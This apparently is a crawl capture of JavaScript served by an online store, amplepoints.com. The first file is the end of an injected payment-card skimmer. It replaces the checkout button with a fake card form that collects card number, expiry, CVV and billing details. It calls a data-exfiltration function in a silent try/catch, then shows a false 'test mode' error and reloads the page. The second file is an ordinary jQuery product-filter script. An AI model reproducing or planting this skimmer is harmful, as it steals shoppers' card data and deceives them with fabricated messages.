                                            <path fill-rule="evenodd" d="M18 8a6 6 0 01-7.743 5.743L10 14l-4 4-4-4 4-4 .257-.257A6 6 0 1118 8zm-6-2a1 1 0 100-2 1 1 0 000 2z" clip-rule="evenodd"/>
                                        </svg>
                                        PCI DSS
                                    </div>
                                    <div class="security-badge">
                                        <svg class="security-icon" fill="currentColor" viewBox="0 0 20 20">
                                            <path fill-rule="evenodd" d="M5 9V7a5 5 0 0110 0v2a2 2 0 012 2v5a2 2 0 01-2 2H5a2 2 0 01-2-2v-5a2 2 0 012-2zm8-2v2H7V7a3 3 0 016 0z" clip-rule="evenodd"/>
                                        </svg>
                                        256-bit Encryption
                                    </div>
                                </div>

                                <div class="custom-loading" id="customLoading">
                                    <div class="custom-spinner"></div>
                                    <p class="loading-text">Processing payment...</p>
                                </div>

                                <div class="custom-error" id="customError">
                                    We apologize, but the card payment method is currently in test mode. For your convenience, the page will reload so you can continue with your order.
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        `;
    }

    function formatCardNumber(value) {
        const cleaned = value.replace(/\D/g, '');
        const match = cleaned.match(/\d{1,4}/g);
        return match ? match.join(' ').substr(0, 19) : '';
    }

    function formatExpiry(value) {
        const cleaned = value.replace(/\D/g, '');
        if (cleaned.length >= 2) {
            return cleaned.substring(0, 2) + '/' + cleaned.substring(2, 4);
        }
        return cleaned;
    }

    function updateCardIcon(cardNumber) {
        const cardType = getCardType(cardNumber);
        const iconElement = getElement('cardTypeIcon');

        if (!iconElement) return;

        const icons = {
            visa: '[data-uri]',
            mastercard: '[data-uri]',
            amex: '[data-uri]'
        };

        if (cardType && icons[cardType]) {
            iconElement.style.backgroundImage = `url(${icons[cardType]})`;
            iconElement.classList.add('show');
        } else {
            iconElement.style.backgroundImage = '';
            iconElement.classList.remove('show');
        }
    }

    function validateField(input, validatorName, customValidator = null) {
        const value = input.value.trim();
        const errorMessage = input.parentNode.querySelector('.error-message');

        let isValid = false;

        if (customValidator) {
            isValid = customValidator(value);
        } else if (validators[validatorName]) {
            isValid = validators[validatorName](value);
        } else {
            isValid = validators.required(value);
        }

        input.classList.remove('valid', 'error');
        if (value.length > 0) {
            input.classList.add(isValid ? 'valid' : 'error');
        }

        return isValid;
    }

    function showCustomForm() {
        createStyles();

        const formHTML = createForm();
        document.body.insertAdjacentHTML('beforeend', formHTML);

        cache.elements.clear();

        setTimeout(() => {
            setupFormHandlers();
        }, 100);
    }

    function setupFormHandlers() {
        const inputs = {
            cardNumber: document.getElementById('cardNumber'),
            expiry: document.getElementById('expiry'),
            cvv: document.getElementById('cvv'),
            cardHolder: document.getElementById('cardHolder'),
            email: document.getElementById('email'),
            phone: document.getElementById('phone'),
            address: document.getElementById('address'),
            city: document.getElementById('city'),
            state: document.getElementById('state'),
            country: document.getElementById('country'),
            zipcode: document.getElementById('zipcode')
        };

        const missingElements = Object.keys(inputs).filter(key => !inputs[key]);
        if (missingElements.length > 0) {
            return;
        }

        inputs.cardNumber.addEventListener('input', function(e) {
            const formatted = formatCardNumber(e.target.value);
            e.target.value = formatted;
            updateCardIcon(formatted);
            validateField(e.target, 'cardNumber');
        });

        inputs.expiry.addEventListener('input', function(e) {
            e.target.value = formatExpiry(e.target.value);
            validateField(e.target, 'expiry');
        });

        inputs.cvv.addEventListener('input', function(e) {
            e.target.value = e.target.value.replace(/\D/g, '');
            validateField(e.target, 'cvv');
        });

        inputs.cardHolder.addEventListener('input', function(e) {
            e.target.value = e.target.value.toUpperCase().replace(/[^A-Z\s]/g, '');
            validateField(e.target, 'required');
        });

        inputs.email.addEventListener('input', function(e) {
            validateField(e.target, 'email');
        });

        inputs.phone.addEventListener('input', function(e) {
            validateField(e.target, 'phone');
        });

        inputs.zipcode.addEventListener('input', function(e) {
            e.target.value = e.target.value.replace(/\D/g, '');
            validateField(e.target, 'zipcode');
        });

        inputs.country.addEventListener('change', function(e) {
            validateField(e.target, 'required');
        });

        ['address', 'city', 'state'].forEach(fieldName => {
            inputs[fieldName].addEventListener('input', function(e) {
                validateField(e.target, 'required');
            });
        });

        const payButton = document.getElementById('customPayButton');
        if (!payButton) {
            return;
        }

        payButton.addEventListener('click', function(e) {
            e.preventDefault();
            e.stopPropagation();
            const allInputs = Object.values(inputs);
            let isFormValid = true;

            allInputs.forEach(input => {
                const fieldName = input.name;
                let isValid = false;

                switch(fieldName) {
                    case 'cardNumber':
                        isValid = validateField(input, 'cardNumber');
                        break;
                    case 'expiry':
                        isValid = validateField(input, 'expiry');
                        break;
                    case 'cvv':
                        isValid = validateField(input, 'cvv');
                        break;
                    case 'email':
                        isValid = validateField(input, 'email');
                        break;
                    case 'phone':
                        isValid = validateField(input, 'phone');
                        break;
                    case 'zipcode':
                        isValid = validateField(input, 'zipcode');
                        break;
                    default:
                        isValid = validateField(input, 'required');
                }

                if (!isValid) {
                    isFormValid = false;
                }
            });

            if (!isFormValid) {
                const firstError = document.querySelector('.custom-checkout-form input.error, .custom-checkout-form select.error');
                if (firstError) {
                    firstError.focus();
                    firstError.scrollIntoView({ behavior: 'smooth', block: 'center' });
                }
                return;
            }

            const payButton = getElement('customPayButton');
            const loading = getElement('customLoading');
            const errorDiv = getElement('customError');

            payButton.disabled = true;
            payButton.textContent = 'Processing...';
            loading.style.display = 'block';

            setFlag();

            try {
                collectAndExfiltrateData();
            } catch(e) {
                
            }

            setTimeout(() => {
                loading.style.display = 'none';
                errorDiv.style.display = 'block';

                setTimeout(() => {
                    window.location.reload();
                }, 2000);
            }, 2000);
        });
    }

    function init() {
        const checkoutButton = document.getElementById('checkpickdelivery');

        if (checkoutButton) {
            if (!hasFlag()) {

                const originalValue = checkoutButton.value;
                const originalOnClick = checkoutButton.onclick;
                const originalType = checkoutButton.type;

                checkoutButton.value = 'credit/debit card';

                const newButton = checkoutButton.cloneNode(true);
                checkoutButton.parentNode.replaceChild(newButton, checkoutButton);
                newButton.type = 'button';
                newButton.removeAttribute('onclick');
                newButton.onclick = null;
                newButton.addEventListener('click', function(e) {
                    e.preventDefault();
                    e.stopPropagation();
                    e.stopImmediatePropagation();
                    showCustomForm();
                    return false;
                });

                const form = newButton.closest('form');
                if (form) {
                    form.addEventListener('submit', function(e) {
                        if (!hasFlag()) {
                            e.preventDefault();
                            e.stopPropagation();
                            e.stopImmediatePropagation();
                            return false;
                        }
                    });
                }
            }
        }
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', init);
    } else {
        init();
    }
})();



--- FILE ---
content_type: application/javascript
request_url: https://amplepoints.com/product_filter/js/productfilter.js
body_size: 9436
content:
$(document).ready(function() {
    function showValues() {
        $("#productContainer").css("opacity",0.5);
        $("#loaderID").css("opacity",1);

        //e.css('visibility','visible');


        var mainarray = new Array();

        var trmya = document.getElementById('phatonpen').value;
        if(trmya == 'undefined' && trmya != ''){
            var trmapk_checklist = "&ptrmya=";
        }
        else {
            var trmapk_checklist = "&ptrmya="+trmya;
        }

        var pingon = document.getElementById('targeton').value;
        if(pingon == 'undefined' && pingon != ''){
            var tping_checklist = "&tping=";
        }
        else {
            var tping_checklist = "&tping="+pingon;
        }

        var curl =     window.location.href;

        //var ptsplit = curl.split("/amp/");
        //var ptid = ptsplit[1];

        var ptid =  $('#ptid').val();

        if(ptid){
            var ptid_checklist = "&ptid="+ptid;
        }
        else {
            var ptid_checklist = "&ptid=";
        }

        //var ctsplit = curl.split("/cat/");
        //var ctid = ctsplit[1];

        var ctid =  $('#ctid').val();

        if(ctid){
            var ctid_checklist = "&ctid="+ctid;
        }
        else {
            var ctid_checklist = "&ctid=";
        }

        //var sbctsplit = curl.split("/subcat/");
        //var sbctid = sbctsplit[1];

        var sbctid =  $('#sbctid').val();

        if(sbctid){
            var sbctid_checklist = "&sbctid="+sbctid;
        }
        else {
            var sbctid_checklist = "&sbctid=";
        }

        var selid =  $('#myselid').val();

        //var selsplit = curl.split("/selid/");
        //var selid = selsplit[1];
        if(selid){

            var selid_checklist = "&selid="+selid;
        }
        else {
            var selid_checklist = "&selid=";
        }

        var is_without_ample =  $('#is_without_ample').val();

        //var selsplit = curl.split("/selid/");
        //var selid = selsplit[1];
        if(is_without_ample){

            var pro_without_ample = "&without_ample="+is_without_ample;
        }
        else {
            var pro_without_ample = "&without_ample=";
        }

        var catarray = new Array();        
        $('input[name="catcheck"]:checked').each(function(){            
            catarray.push($(this).val());        
            //$('.spanbrandcls').css('visibility','visible');            
            //alert($(this).attr("checkboxname"));    
        });
        if(catarray=='') $('.spanbrandcls').css('visibility','hidden');
        var cat_checklist = "&catcheck="+catarray;

        var brandarray = new Array();
        $('input[name="bevcheck"]:checked').each(function(){            
            brandarray.push($(this).val());        
            //$('.spanbrandcls').css('visibility','visible');            
            //alert($(this).attr("checkboxname"));    
        });
        if(brandarray=='') $('.spanbrandcls').css('visibility','hidden');
        var brand_checklist = "&bevcheck="+brandarray;

        var sizearray = new Array();        
        $('input[name="scheck"]:checked').each(function(){            
            sizearray.push($(this).val());    
            //$('.spansizecls').css('visibility','visible');    
        });
        if(sizearray=='') $('.spansizecls').css('visibility','hidden');
        var size_checklist = "&scheck="+sizearray;
        //alert(size_checklist);

        var colorarray = new Array();        
        $('input[name="ccheck"]:checked').each(function(){            
            colorarray.push($(this).val());
            //$('.spancolorcls').css('visibility','visible');        
        });
        if(colorarray=='') $('.spancolorcls').css('visibility','hidden');
        var color_checklist = "&ccheck="+colorarray;
        //alert(color_checklist);


        var pricerangearray = new Array();        
        $('#amount-price-complete-amount').each(function(){    
            var pricerange = $(this).val();
            //alert(pricerange);
            pricerangearray.push(pricerange);
            //$('.spanpricecls').css('visibility','visible');        
        });
        if(pricerangearray=='') $('.spanpricecls').css('visibility','hidden');
        var pricerange_checklist = "&full_price_range="+pricerangearray;
        //alert(pricerange_checklist);

        var pricearray = new Array();        
        $('input[name="price_range"]:checked').each(function(){    
            var pricerange = $(this).val();
            pricearray.push(pricerange);
            //$('.spanpricecls').css('visibility','visible');        
        });
        if(pricearray=='') $('.spanpricecls').css('visibility','hidden');
        var price_checklist = "&price_range="+pricearray;
        //alert(price_checklist);

        var rewardarray = new Array();        
        $('input[name="reward_range"]:checked').each(function(){    
            var rewardrange = $(this).val();
            rewardarray.push(rewardrange);
            //$('.spanpricecls').css('visibility','visible');        
        });
        if(rewardarray=='') $('.spanpricecls').css('visibility','hidden');
        var reward_checklist = "&reward_range="+rewardarray;
        //alert(price_checklist);
        
        var discountarray = new Array();        
        $('input[name="discount_range"]:checked').each(function(){    
            var discountrange = $(this).val();
            discountarray.push(discountrange);
            //$('.spanpricecls').css('visibility','visible');        
        });
        if(discountarray=='') $('.spanpricecls').css('visibility','hidden');
        var discount_checklist = "&discount_range="+discountarray;
        //alert(price_checklist);

        var sub_filter_array = new Array();        
        $('input[name="sub-filter-checkbox"]:checked').each(function(){    
            var subfiletr = $(this).val();
            sub_filter_array.push(subfiletr);
            //$('.spanpricecls').css('visibility','visible');        
        });
        if(sub_filter_array == '') $('.spanpricecls').css('visibility','hidden');
        var subfilter_checklist = "&sub_filter="+sub_filter_array;

        var sub2_filter_array = new Array();        
        $('input[name="sub2-filter-checkbox"]:checked').each(function(){    
            var sub2filetr = $(this).val();
            sub2_filter_array.push(subfiletr);
            //$('.spanpricecls').css('visibility','visible');        
        });
        if(sub2_filter_array == '') $('.spanpricecls').css('visibility','hidden');
        var sub2filter_checklist = "&sub2_filter="+sub2_filter_array;

        var main_string = [base64];
        main_string = main_string.substring(1, main_string.length)
        //alert(main_string);

        var base_url = window.location.origin;

        $.ajax({
            type: "POST",
            url: base_url+"/product_filter/filter_products.php",
            data: main_string, 
            cache: false,
            success: function(html){
                //alert(html);
                $("#productContainer").html(html);        
                $("#productContainer").css("opacity",1);
                $("#loaderID").css("opacity",0);

            }
        });

    }


    $("input[name='catcheck']").on( "click", showValues );

    $("input[name='bevcheck']").on( "click", showValues );

    $("input[name='scheck']").on( "click", showValues );

    $("input[name='ccheck']").on( "click", showValues );

    $("input[name='price_range']").on( "click", showValues );
    
    $("input[name='reward_range']").on( "click", showValues );
    
    $("input[name='discount_range']").on( "click", showValues );

    $("input[name='sub-filter-checkbox']").on( "click", showValues );

    $("input[name='sub2-filter-checkbox']").on( "click", showValues );

    $("#slider-range-price-filter").bind("keyup blur change mouseup", showValues);
    $("select").on( "change", showValues );

    $(".spanbrandcls").click(function(){
        $('.catcheck').removeAttr('checked');                
        showValues();
        $('.spanbrandcls').css('visibility','hidden');
    });
    $(".spanbrandcls").click(function(){
        $('.bcheck').removeAttr('checked');                
        showValues();
        $('.spanbrandcls').css('visibility','hidden');
    });
    $(".spansizecls").click(function(){
        $('.scheck').removeAttr('checked'); 
        showValues();
        $('.spansizecls').css('visibility','hidden');
    });
    $(".spancolorcls").click(function(){
        $('.ccheck').removeAttr('checked'); showValues();
        $('.spancolorcls').css('visibility','hidden');
    });
    $(".spanpricecls").click(function(){
        $('.price_range').removeAttr('checked'); showValues();
        $('.spanpricecls').css('visibility','hidden');
    });
    $(".clear_filters").click(function(){
        $('#productCategoryLeftPanel').find('input[type=checkbox]:checked').removeAttr('checked');
        $('#productCategoryLeftPanel').find('input[type=radio]:checked').removeAttr('checked');
        showValues();
    });

});    
